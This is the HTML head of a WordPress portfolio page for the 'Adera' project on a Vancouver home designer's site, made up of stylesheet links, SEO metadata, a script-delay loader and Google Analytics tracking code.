

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.designmarque.com/project/adera/
body_size: 88864
content:
<!DOCTYPE html> 
<html lang="en-US"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css9192e6007581afa674d451d83fa56adbced4975323aa67920ac687b71cead.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css55a57a533d508b3f6393cbbd6b6e7a517d543e2ed3ed96ae50fdac799f76e.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css1bf20c6c5a3d8d541241463801a285c1bceb8652be82682daf57027ad35c7.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css3b502679500f8fc7d2b63b8d09927d67a76376518ecf101b6c3663eda6ff4.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css26f35460053f0ebb025f1abd22ad455f617a88e27b9dab1ae1a8ad7e96b5f.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-csse67f2c7f04fbc2bbdb63d6c667378bc2609a8cdab8fa8010ecd9091c34fff.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css4e48b61e4cde4c5c4ba1a4cbf35d0584a004a784375d2ab6465946728b646.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-csse686983d20fb24593a1a97c68a124724dc6cd896cde8304d880683fbbf770.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-cssd96485d72552401277ce4c468d277b0868ec3eef6aa98f0310170b97f3189.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css986c2f0882a29600d66d4ccbd44d6028766adaebbe8c748e2cab58a38f613.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css79f480c020368ef5466cbefb0ee96fa02a226fcaa2a0711a381a1c039df16.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css88e0bec65da50017e57a5aa23e596e609eeb15d964adaee179ae5bd19fcfc.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css7df52c584e05e3803b872c97cb1cb30e363757e00fa83c2ab2692ed63b88e.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-cssd4bc9350a76b7acf535d51b341a21dacc2583bb9b53cb8d58b749f2ba7c68.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-cssea95c4602bfa3b2b317cd06a8b4f25597933f5dc177c9166a325a66e35942.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-cssde752cca309146089a6242b6e686eabc3d487b766a76eaee1da14c6bc899e.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-cssac1acef7cd9c0b7591a161be8d1dd730bb2974183350f4522fff588ecb3f0.css" as="style" media="all" /> 
<link rel="preload" href="https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css7eb6175eaa50b6b0d6fc78118bdf0cd23b4544cfe7ca8fbf56e825c9ff9e3.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no"><title>Design Marque | Adera | Design Marque</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://www.designmarque.com/project/adera/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Adera | Design Marque" />
<meta property="og:url" content="https://www.designmarque.com/project/adera/" />
<meta property="og:site_name" content="Design Marque" />
<meta property="article:publisher" content="https://www.facebook.com/Marque-Thompson-270234133599486/" />
<meta property="article:modified_time" content="2020-12-23T22:06:04+00:00" />
<meta property="og:image" content="https://www.designmarque.com/wp-content/uploads/2020/04/adera_Andera_view2.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="451" />
<meta property="og:image:type" content="image/jpeg" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.designmarque.com/project/adera/","url":"https://www.designmarque.com/project/adera/","name":"Adera | Design Marque","isPartOf":{"@id":"https://www.designmarque.com/#website"},"primaryImageOfPage":{"@id":"https://www.designmarque.com/project/adera/#primaryimage"},"image":{"@id":"https://www.designmarque.com/project/adera/#primaryimage"},"thumbnailUrl":"https://www.designmarque.com/wp-content/uploads/2020/04/adera_Andera_view2.jpg","datePublished":"2020-04-26T04:12:39+00:00","dateModified":"2020-12-23T22:06:04+00:00","breadcrumb":{"@id":"https://www.designmarque.com/project/adera/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.designmarque.com/project/adera/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.designmarque.com/project/adera/#primaryimage","url":"https://www.designmarque.com/wp-content/uploads/2020/04/adera_Andera_view2.jpg","contentUrl":"https://www.designmarque.com/wp-content/uploads/2020/04/adera_Andera_view2.jpg","width":800,"height":451,"caption":"Adera"},{"@type":"BreadcrumbList","@id":"https://www.designmarque.com/project/adera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.designmarque.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.designmarque.com/project/"},{"@type":"ListItem","position":3,"name":"Adera"}]},{"@type":"WebSite","@id":"https://www.designmarque.com/#website","url":"https://www.designmarque.com/","name":"Design Marque","description":"Vancouver Home Designer, West Vancouver, British Columbia Canada","publisher":{"@id":"https://www.designmarque.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.designmarque.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.designmarque.com/#organization","name":"Design Marque","url":"https://www.designmarque.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.designmarque.com/#/schema/logo/image/","url":"https://www.designmarque.com/wp-content/uploads/2014/10/DMLogoCenterBlack-e1413314305338.png","contentUrl":"https://www.designmarque.com/wp-content/uploads/2014/10/DMLogoCenterBlack-e1413314305338.png","width":442,"height":120,"caption":"Design Marque"},"image":{"@id":"https://www.designmarque.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/design_marque/?hl=en","https://www.facebook.com/Marque-Thompson-270234133599486/"]}]}</script>
<link rel="alternate" type="application/rss+xml" title="Design Marque &raquo; Feed" href="https://www.designmarque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Design Marque &raquo; Comments Feed" href="https://www.designmarque.com/comments/feed/" /> 
<link rel="profile" href="https://gmpg.org/xfn/11" /> 
<link rel="shortcut icon" type="image/x-icon" href="https://www.designmarque.com/wp-content/uploads/2014/09/favicon-2.ico"> 
<link href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css9192e6007581afa674d451d83fa56adbced4975323aa67920ac687b71cead.css' rel='stylesheet' type='text/css' media="all"> 
<script
src="//www.googletagmanager.com/gtag/js?id=UA-93746009-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '8.10.0';
var mi_track_user = true;
var mi_no_track_reason = '';
var disableStrs = [
'ga-disable-UA-93746009-1',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.ua;
__gtagDataLayer(type, name, parameters);
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
__gtagTracker('config', 'UA-93746009-1', {"forceSSL":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css55a57a533d508b3f6393cbbd6b6e7a517d543e2ed3ed96ae50fdac799f76e.css' type='text/css' media='all' /> 
<style id='global-styles-inline-css' type='text/css' media="all">body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<link rel='stylesheet' id='contact-form-7-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css1bf20c6c5a3d8d541241463801a285c1bceb8652be82682daf57027ad35c7.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css3b502679500f8fc7d2b63b8d09927d67a76376518ecf101b6c3663eda6ff4.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='sumoselect-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css26f35460053f0ebb025f1abd22ad455f617a88e27b9dab1ae1a8ad7e96b5f.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-csse67f2c7f04fbc2bbdb63d6c667378bc2609a8cdab8fa8010ecd9091c34fff.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css4e48b61e4cde4c5c4ba1a4cbf35d0584a004a784375d2ab6465946728b646.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-csse686983d20fb24593a1a97c68a124724dc6cd896cde8304d880683fbbf770.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='video_popup_close_icon-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-cssd96485d72552401277ce4c468d277b0868ec3eef6aa98f0310170b97f3189.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='oba_youtubepopup_css-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css986c2f0882a29600d66d4ccbd44d6028766adaebbe8c748e2cab58a38f613.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='default_style-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css79f480c020368ef5466cbefb0ee96fa02a226fcaa2a0711a381a1c039df16.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='font-awesome-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css88e0bec65da50017e57a5aa23e596e609eeb15d964adaee179ae5bd19fcfc.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='stylesheet-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css7df52c584e05e3803b872c97cb1cb30e363757e00fa83c2ab2692ed63b88e.css' type='text/css' media='all' /> 
